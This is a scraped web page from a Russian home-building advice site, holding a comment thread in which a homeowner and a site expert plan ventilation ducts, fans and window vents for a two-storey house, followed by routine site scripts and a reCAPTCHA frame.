          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/ava_default.png" alt="vasily.leksin"/>
                                <span class="date">9 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="name" itemprop="name">vasily.leksin</span></span>
                                <div class="text html-content" itemprop="text"><p>Спасибо, на счет дополнительной группы вентканалов мы подумали. Внешний вид снаружи не имееет значения, этого ската крыши все равно не видно (см. фото дома). То есть можно смело делать "ёжик", не страшно. Но этот доп. короб съест пространство внутри дома. На втором этаже это или и без того маленькая спальня, ей жертвовать точно не готовы или помещение с/у, двигать ванну, но это мы тоже не хотим ради 2-3 каналов. Если вы предложите вариант, как можно вывести дополнительные вент каналы без перепланировки, было бы здорово.</p></div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

                      <span class="first"></span>
          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_38141">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/ava_default.png" alt="ulantai"/>
                                <span class="date">9 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="name" itemprop="name">ulantai</span></span>
                                <div class="text html-content" itemprop="text"><p>Добрый день Валера! Немогли бы мне помочь тоже с расчетом вынтеляции, если да то я готов отправлять чертежи и фотки.. Дома сырость, потеют окна, хотя батереии горячие... Спасибо заранее !!!)))</p></div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 8.44156%" id="commentid_38144">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/uploads/user/Foto_Onisko_tiny.jpg" alt="valera" />
                                <span class="date">9 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person">
                    <span class="expert-name">
                                              <span itemprop="name"><a itemprop="sameAs" href="https://plus.google.com/106961784336830306214/?rel=author">valera</a></span> <span class="status">(эксперт Builderclub)</span>
                                          </span>
                  </span>
                                <div class="text html-content" itemprop="text"><p>Здравствуйте!</p>
<p>Мы не разбираем вопросы в ветках других читателей. Если вопрос актуальный, то задавайте его в разделе Вопрос-ответ, кнопка Задать вопрос, оранжевая, справа, на всех страницах сайта. Прикладывайте все данные, я посчитаю и можно будет делать выводы.</p>
<p>Спсибо за понимание!</p></div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

                      <span class="first"></span>
          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_38157">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/uploads/user/Foto_Onisko_tiny.jpg" alt="valera" />
                                <span class="date">9 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person">
                    <span class="expert-name">
                                              <span itemprop="name"><a itemprop="sameAs" href="https://plus.google.com/106961784336830306214/?rel=author">valera</a></span> <span class="status">(эксперт Builderclub)</span>
                                          </span>
                  </span>
                                <div class="text html-content" itemprop="text"><p>Продолжу тут, иначе скоро комментарии читать будет сложно (узкие будут по ширине). Смотрите, самое простое, что я вижу, это установить вентиляторы. На такие каналы:</p>
<ul>
<li>Кухонный (не там, где вытяжка, а второй).&nbsp;</li>
<li>Канал санузла второго этажа.</li>
</ul>
<p>Если так сделать, то тогда для второго этажа не нужно второго канала.</p>
<p>Эти вентиляторы (два, на каналах указанных выше) должны быть постоянного действия. А в кухне над плитой можно ставить периодически включаемый вентилятор.</p>
<p>Итого, получится так. На парную и бойлерную - по своему каналу. Кухонный просто и кухонный над плитой, санузел первого этажа и санузел второго, всего 6.</p>
<p>Написала, подумала еще :). Можно еще вариант.</p>
<p>С вентиляторами сделать:</p>
<ul>
<li>канал санузла первого этажа;</li>
<li>канал санузла второго этажа.</li>
</ul>
<p>А кухонный канал и вытяжку над плитой отводами "повесить на один канал". И котельная с парной по каналу. Всего 5.</p>
<p>Пишите, что Вы думаете по этим вариантам.</p></div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 8.44156%" id="commentid_38158">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/ava_default.png" alt="vasily.leksin"/>
                                <span class="date">9 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="name" itemprop="name">vasily.leksin</span></span>
                                <div class="text html-content" itemprop="text"><p>Спасибо, последний вариант звучит лучше. А если повесить 2 кухонных канала на один, то как будут работать вентиляторы на этих каналах? При включенном вентиляторе постоянного действия и выключенном вентиляторе временного дейсвия на вытяжке не будет ли вентилятор просто перегонять воздух в вытяжку вместо улицы? (извиняюсь, если делитансткий вопрос)</p></div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

                      <span class="first"></span>
          
        </li>
                      <li class="item" style="padding-left: 8.44156%" id="commentid_38167">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/ava_default.png" alt="vasily.leksin"/>
                                <span class="date">9 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="name" itemprop="name">vasily.leksin</span></span>
                                <div class="text html-content" itemprop="text"><p>Да, и еще в догонку вопрос: на сколько правильно вообще совмещать принудительную вентиляцию с естественной? Или в случае санузлов и кухни это нормально? Не будет ли приток осуществляться не через маленькие клапаны в окнах, а через другие вытяжные каналы с естественной вентиляцией?</p></div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

                      <span class="first"></span>
          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_38185">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/uploads/user/Foto_Onisko_tiny.jpg" alt="valera" />
                                <span class="date">9 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person">
                    <span class="expert-name">
                                              <span itemprop="name"><a itemprop="sameAs" href="https://plus.google.com/106961784336830306214/?rel=author">valera</a></span> <span class="status">(эксперт Builderclub)</span>
                                          </span>
                  </span>
                                <div class="text html-content" itemprop="text"><p>Нет, так не будет :). При выключенном периодическом каналы кухонные будут просто слабее работать, но это в расчете учтено.&nbsp;</p>
<p>Смотрите, воздух идет, "там, где проще". Проще его снизу затянуть, через клапаны, чем "тащить" через трубу сверху. Обратные клапаны можно поставить на естественные трубы, но оно и без них работать будет. Понимаете, если Вы закупорите все герметично (для притока) окна, клапаны, то тогда да, некуда деваться будет воздуху, кроме как через естественные каналы в дом попадать. Так бывает у людей, когда дом утеплен плохо, в доме холодно, и люди окна наглухо закрывают, чтоб тепло не уходило. И тогда случается, что тяга "переворачивается". А если клапаны есть, двери в доме по правилам, то все обычно в порядке.&nbsp;</p></div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_38278">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/ava_default.png" alt="vasily.leksin"/>
                                <span class="date">9 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="name" itemprop="name">vasily.leksin</span></span>
                                <div class="text html-content" itemprop="text"><p>Добрый день! Начал переносить последний вариант в проект и сразу возникли вопросы...</p>
<p>1. Упустили из виду вытяжку из лестничного холла. На проекте она на втором этаже и под нее планировался отдельный канал. Нужна ли она? Не будет ли без нее в холле застаиваться воздух?</p>
<p>2. Есть опасение, что вентиляторы постоянного действия, которые мы запланировали в санузлах и кухне будут раздражать. Ведь иногда захочется полной тишины... Подскажите, существуют ли вентиляторы настолько бесшумные, чтобы их совсем не было слышно? Или лучше все-таки предусмотреть возможность выключения?</p>
<p>3. Все-таки остались сомнения на счет отдельного канала на сауну и отсутсвия вытяжки из прихожей (мы вроде как решили ее убрать). Сауна будет использоваться относительно редко (может, раз в неделю). Не имеет ли смысл все-таки на один канал с сауной оставить вытыжку из прихожей и установить на ней обратный клапан?</p>
<p>Измененная версия проекта здесь:</p>
<p>https://www.dropbox.com/sh/4b0jm9mtljl961b/AABEccZzy5Yjj8O0YPedp8T5a?dl=0</p>
<p></p></div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_38284">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/uploads/user/Foto_Onisko_tiny.jpg" alt="valera" />
                                <span class="date">9 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person">
                    <span class="expert-name">
                                              <span itemprop="name"><a itemprop="sameAs" href="https://plus.google.com/106961784336830306214/?rel=author">valera</a></span> <span class="status">(эксперт Builderclub)</span>
                                          </span>
                  </span>
                                <div class="text html-content" itemprop="text"><p>Здравствуйте!</p>
<p>1. У Вас площади сравнительно небольшие, отдельно холл можно не вытягивать. По нормам в таких помещениях нет вытяжек. Можно ее не делать.</p>
<p>2. Если вентиляторы периодические, то они в расчет идут как естественные (правило такое) а тогда, сечений мало. Тогда сечения надо увеличивать, или трубы добавлять, а об этом мы ж уже выше поговорили (что не хотелось бы). Насколько мне известно, эти вентиляторы ставятся на гибкие такие как-бы рукава-трубы. И эти куски гибкого материала максимально гасят звук от вентилятора. Я тут вряд ли помогу, понимаете. Вы, конечно, можете на свой страх и риск, их выключать, но надо ж учитывать, что в это время вытяжка в доме вполовину меньше нужной.</p>
<p>3. Можно так, с обратным клапаном.</p></div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_38496">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/ava_default.png" alt="vasily.leksin"/>
                                <span class="date">9 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="name" itemprop="name">vasily.leksin</span></span>
                                <div class="text html-content" itemprop="text"><p>Добрый день! Возник еще один вопрос на счет нашего проекта вентиляции. В последней нашей версии не нравится то, что через санузел второго этажа будет постоянно небольшой сквозняк, что будет создавать дискомфорт при принятии ванны. Есть предложение: на втором этаже вытяжку из помещений (2 детские, спальня) сделать не через санузел, а отдельными каналами, которые будут выходить через потолок в чердачное помещение, далее соединяться там в один короб и выходить на крышу. Можете ли вы произвести расчет необходимого сечения таких каналов и будут ли требоваться вентиляторы для этих каналов?</p></div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_38499">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/uploads/user/Foto_Onisko_tiny.jpg" alt="valera" />
                                <span class="date">9 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person">
                    <span class="expert-name">
                                              <span itemprop="name"><a itemprop="sameAs" href="https://plus.google.com/106961784336830306214/?rel=author">valera</a></span> <span class="status">(эксперт Builderclub)</span>
                                          </span>
                  </span>
                                <div class="text html-content" itemprop="text"><p>Добрый день! Я не очень понимаю, куда они сведутся, эти три канала, а от этого зависит длина горизонтальных участков. Они если естественные, то по расчету 15 см диаметром, но я бы не рисковала, там все таки длинные по-любому горизонтальные участки. А если с вентиляторами, то 10 см диаметром.&nbsp;</p>
<p>Но я, честно говоря, против такого решения. Нет там сквозняка никакого :). У меня квартира, 65 м2, немногим меньше чем Ваш мансардный этаж. И вытяжка в ванной. И никаких сквозняков нет. И правильно именно так и делается, по нормам есть помещения "для вытяжки" и "для притока". А у Вас внизу по-одному вентиляция устроена (нормально) а на втором этаже уже по-другому. И три вентилятора постоянных, как-то по-моему это слишком сложно, только из-за опасений "сквозняка".&nbsp;</p>
<p>В любом случае, если будете дальше продумывать этот вариант (с вытяжками в каждой комнате второго этажа, то покажите на плане второго этажа, куда Вы их хотите сводить.</p>
<p>Спрашивайте, уточняйте!</p></div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_39045">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/ava_default.png" alt="vasily.leksin"/>
                                <span class="date">9 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="name" itemprop="name">vasily.leksin</span></span>
                                <div class="text html-content" itemprop="text"><p>Добрый вечер! На настоящий момент мы уже смонтировали систему вентиляции внутри дома и вывели доздуховоды на крышу. Следующим этапом планируем делать окна.</p>
<p>По окнам возникли такие воаросы, связанные с вентиляцией:</p>
<p>1) Из разных источников слышали, что в Московском регионе нецелесообразно использовать окна с клапанами, т.к. при низких температурах они часто выходят из стоя. Рекомендуют использовать вместо этого обычные окна с щелевым проверриванием. Как вы считаете, имеет ли смысл в нашем проекте заменять окна с клапанами на окна с щелевым провертиванием?</p>
<p>2) Как правильно организовать проветривание на холодном чердаке? (см. приложенные схемы). Сначала хотели просто решетки сделать, но потом решили все-таки окна, т.к. думается, что слишком сильно продувать будет. Но такие маленькие окна только глухие предлагают, т.е. с открывающейся створкой вроде как не делают меньше 80см диаметром, а надо, чтобы чердак постоянно проветривался. Что посоветуете?</p>
<p><a class="js-fancybox-image" href="http://www.builderclub.com/web/images/uploads/Selection_0291.png"><img src="http://www.builderclub.com/web/images/uploads/Selection_0291.png" /></a><a class="js-fancybox-image" href="http://www.builderclub.com/web/images/uploads/Selection_0301.png"><img src="http://www.builderclub.com/web/images/uploads/Selection_0301.png" /></a></p></div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 8.44156%" id="commentid_39046">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/uploads/user/pervaya__tiny.jpg" alt="ElenaRudenkaya" />
                                <span class="date">9 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person">
                    <span class="expert-name">
                                              <span itemprop="name">ElenaRudenkaya</span> <span class="status">(эксперт Builderclub)</span>
                                          </span>
                  </span>
                                <div class="text html-content" itemprop="text"><p>Добрый день.</p>
<p>Валерия сейчас в отъезде, она появится после 16го июня. Сразу продлит подписку Вам и ответит. Извините за неудобства.</p></div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

                      <span class="first"></span>
          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_39065">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/uploads/user/Foto_Onisko_tiny.jpg" alt="valera" />
                                <span class="date">9 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person">
                    <span class="expert-name">
                                              <span itemprop="name"><a itemprop="sameAs" href="https://plus.google.com/106961784336830306214/?rel=author">valera</a></span> <span class="status">(эксперт Builderclub)</span>
                                          </span>
                  </span>
                                <div class="text html-content" itemprop="text"><p>Здравствуйте!</p>
<p>Можно заменить окна на окна с проветриванием, просто в тех помещениях что я писала, цитирую:</p>
<p>Окна с клапанами хорошо бы поставить в таких помещениях:</p>
<ul>
<li>кабинет,</li>
<li>гостиная (одно с клапаном);</li>
<li>кухня;</li>
<li>детские (второй этаж) по одному окну с клапаном, в каждой детской;</li>
<li>спальня второго этажа.</li>
</ul>
<p>следить за проветриванием, чтоб оно было.</p>
<p>2. Я не могу ничего предложить :). Только делать маленькие окошки на заказ с открыванием.</p>
<p>Продлила Вам подписку до вечера понедельника, спрашивайте!</p></div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_39066">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/ava_default.png" alt="vasily.leksin"/>
                                <span class="date">9 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="name" itemprop="name">vasily.leksin</span></span>
                                <div class="text html-content" itemprop="text"><p>Спасибо! То есть в перечисленных помещениях можно заменить окна с клапанами на стандартные окна с щелевым проветриванием?</p></div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_39067">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/ava_default.png" alt="vasily.leksin"/>
                                <span class="date">9 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="name" itemprop="name">vasily.leksin</span></span>
                                <div class="text html-content" itemprop="text"><p>То есть у окна должна быть опция "Микропроветривание" &nbsp;и этого достаточно, так?</p></div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_39077">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/uploads/user/Foto_Onisko_tiny.jpg" alt="valera" />
                                <span class="date">9 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person">
                    <span class="expert-name">
                                              <span itemprop="name"><a itemprop="sameAs" href="https://plus.google.com/106961784336830306214/?rel=author">valera</a></span> <span class="status">(эксперт Builderclub)</span>
                                          </span>
                  </span>
                                <div class="text html-content" itemprop="text"><p>Да, именно так. И следить, чтобы зимой окна в этом режиме находились (в перечисленных мной помещениях).&nbsp;</p></div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_39078">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/uploads/user/Foto_Onisko_tiny.jpg" alt="valera" />
                                <span class="date">9 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person">
                    <span class="expert-name">
                                              <span itemprop="name"><a itemprop="sameAs" href="https://plus.google.com/106961784336830306214/?rel=author">valera</a></span> <span class="status">(эксперт Builderclub)</span>
                                          </span>
                  </span>
                                <div class="text html-content" itemprop="text"><p>И по окошку на чердаке :). Специально проверила, у меня (у мамы) стоит маленькое совсем окно (максимум 30х50), в ванной, и оно открывается во все положения.&nbsp;</p></div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_39080">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/ava_default.png" alt="vasily.leksin"/>
                                <span class="date">9 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="name" itemprop="name">vasily.leksin</span></span>
                                <div class="text html-content" itemprop="text"><p>Спасибо за ответ! Я так понял, что проблема в том, что окошко именно круглое, с этим есть определенные сложности. Но будем искать где смогут нам их сделать.</p></div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
          </ul>
  
  <div class="tac">
    <span class="def-but orange-but js-show-comment">Добавить комментарий</span>
  </div>

  <ul class="js-comment-form comment-form" style="display: none;">
    <li class="js-comment-form-stub" style="margin: 0 3% 15px 0;">

      <form id="commentForm" action="http://www.builderclub.com/add-comment" method="post">
        <textarea rows="20" cols="20" name="comment" id="myText"></textarea>

        <div class="add-question-box">
          <table class="action-table" cellspacing="0" cellpadding="0" border="0" style="width: 100%;">
            <tr>
                            <td class="td-2">
                                  <div class="js-comment-register-row">
                    <div class="input-row input-row-email pr" style="float: left;">
                      <label for="comment-email">Ваш email<span style="color: red; font-size: 14px; line-height: 14px;">*</span>:</label>
                      <input type="text" class="text email" placeholder="Введите свой email" value="" name="email" id="comment-email" />
                      <p class="description">*Комментировать могут только зарегистрированные пользователи</p>
                    </div>
                    <button style="margin: 10px 0px 30px; float: right;" class="def-but orange-but" name="Submit" type="submit">Зарегистрироваться и добавить комментарий</button>&nbsp;
                    <span class="cancel js-cancel" style="float: right; margin: 20px 10px 0 0;">Отмена</span>
                    <div class="clear"></div>
                  </div>
                              </td>
            </tr>
          </table>
        </div>

        <input type="hidden" name="parent_id" value=""/>
        <input type="hidden" name="entity_id" value="2739"/>
        <input type="hidden" name="entity_type" value="Question"/>
      </form>

      
    </li>
  </ul>

  <script type="text/javascript" src="http://www.builderclub.com/web/js/tinymce/tinymce.min.js"></script>
  <script type="text/javascript">

    function get_captcha() {
              if($('.js-captcha-img').length == 0) {
          $.get(base_url + "ajax/get_captcha", function(data){
            var obj = jQuery.parseJSON(data);
            if(typeof obj.image != 'undefined') {
              var appendHtml = '<div class="clear"></div>';
              appendHtml += '<div class="input-row pr" style="float: left;">';
              appendHtml += '<label for="captcha_result">Код с картинки<span style="color: red; font-size: 14px; line-height: 14px;">*</span>:</label>';
              appendHtml += '<input type="text" class="text" value="" name="captcha_result" id="captcha_result" />';
              appendHtml += '</div>';
              appendHtml += '<div style="float: left; margin: 20px 0 0 10px;">';
              appendHtml += obj.image;
              appendHtml += '</div>';
              appendHtml += '<input type="hidden" name="captcha" value="' + obj.word + '" />';
              $('.js-comment-register-row').after(appendHtml);
            }
          });
        }
          }

    $(document).ready(function() {

      
      $('.comment-box .js-answer').click(function() {
        
        get_captcha();

        $('.comment-box .js-answer').show();
        $(this).hide();
        removeTiny('#myText');
        $('.js-show-comment').parent().show();
        $('.js-comment-form').hide();
        $('.js-comment-form-stub input[name="parent_id"]').val($(this).parents('li:first').attr('id').replace('commentid_', ''));
        $(this).parents('li:first').after($('.js-comment-form-stub'));
        $('.js-comment-form-stub').show();
        initTiny('#myText');
      });

      $('.js-show-comment').click(function() {
        
        get_captcha();

        $('.comment-box .js-answer').show();
        removeTiny('#myText');
        $('.js-comment-form-stub input[name="parent_id"]').val('');
        $('.js-comment-form').append($('.js-comment-form-stub'));
        $('.js-comment-form-stub').show();
        initTiny('#myText');
        $('.js-comment-form').fadeIn();
        $(this).parent().hide();
      });

      $('.js-cancel').click(function() {
        commentCancel();
      });

      $('.js-td img').css("max-width", "auto");

      if ($('.js-td img').width() > 500) {
        $('.js-td img').css("width", "100%");
      }


      validateTiny();

    });
  </script>


</div>
    <div class="banner-text-top tac">
    <div style="font-size: 14px"><!-- Яндекс.Директ -->
<script type="text/javascript">
yandex_partner_id = 61989;
yandex_site_bg_color = 'FAFAFA';
yandex_stat_id = 13;
yandex_ad_format = 'direct';
yandex_font_size = 1.1;
yandex_direct_type = 'flat';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = '990000';
yandex_direct_url_color = '343434';
yandex_direct_text_color = '343434';
yandex_direct_hover_color = 'CC0000';
yandex_direct_favicon = true;
yandex_no_sitelinks = true;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></div>  </div>
</div>            </div>
            <div class="clear"></div>
          </div>

          <div class="clear"></div>
        </div><!-- #center -->
        <div class="clear push-box"></div>
      </div><!-- #main -->
      <div id="footer" class="js-footer">
  <div class="wrap">
    <table class="footer-table" cellpadding="0" cellspacing="0" border="0">
      <tr>
        <td class="td-1">
          &copy; 2007 — 2015 BuilderClub
        </td>
        <td class="td-2 tac">
                                                                              <a href="http://www.builderclub.com/obratnaya-svyaz">Обратная связь</a>
                                            <span class="slash">/</span>
                                                                      <a href="http://www.builderclub.com/dokumenty">Документы</a>
                                            <span class="slash">/</span>
                                                                      <a href="http://www.builderclub.com/reklama-na-sajte">Реклама на сайте</a>
                                                          </td>
                  <td class="td-3 tar">
            <!-- Yandex.Metrika informer -->
            <a href="https://metrika.yandex.ru/stat/?id=165713&amp;from=informer"
            target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/165713/3_0_FFFFFFFF_EFEFEFFF_0_pageviews"
            style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:165713,lang:'ru'});return false}catch(e){}"/></a>
            <!-- /Yandex.Metrika informer -->
            
            <!--LiveInternet counter-->
            <script type="text/javascript">new Image().src = "http://counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script>
            <!--/LiveInternet-->
          </td>
              </tr>
    </table>
  </div>
</div>        <div class="js-share-form share-form">
    <div class="wrap pr">
      <table cellpadding="0" cellspacing="0" border="0">
        <tr>
          <td class="td-1">
            <p>Считаете эту консультацию полезной? Поделитесь ссылкой на нее через свою любимую социальную сеть!</p>
          </td>
          <td class="td-2">
            <script type="text/javascript" src="//yandex.st/share/share.js"charset="utf-8"></script>
            <div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="none" data-yashareType="big" data-yashareQuickServices="vkontakte,facebook,odnoklassniki,moimir,moikrug,gplus"></div>
          </td>
        </tr>
      </table>
      <span class="js-close-share-form close-handler"></span>
    </div>
  </div>

  <script type="text/javascript">
    function share_form_slide_in() {
      $('.js-share-form').animate({
        bottom: "0"
      }, 500);
    }
    function share_form_slide_out() {
      $('.js-share-form').animate({
        bottom: "-20%"
      }, 500);
    }

          var shareTimeout = 0;
              shareTimeout = 90;
            $(document).ready(function() {
        setTimeout(share_form_slide_in, shareTimeout*1000);
        $('.js-close-share-form').click(function() {
          share_form_slide_out();
        });
      });
      </script>


       <a href="#" class="scrollup"></a>
    </div><!-- #wrapper -->

    <div id="js-ajaxp-popup" class="ajaxp-modal ajax-dialog">
  <!-- <a class="close-ajaxp-modal">&#215;</a> -->
  <a class="close-ajaxp-modal"></a>
  <div class="tac js-ajaxp-preloader ajaxp-preloader">
    <img src="http://www.builderclub.com/web/images/preloader.gif" alt="Loading..." title="Loading..." />
  </div>
  <div class="ajax-content">
  </div>
</div>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bxU8mXikBMtIbxmXNNE5tQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763013823074');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.builderclub.com/web/css/common/zero.css,common/messages.css,common/ajax-popup2.css,html-content.css,buttons.css,ezmark.css,checkbox.css,jquery.fancybox-1.3.4.css,jquery.rating.css,style.css
body_size: 10857
content:
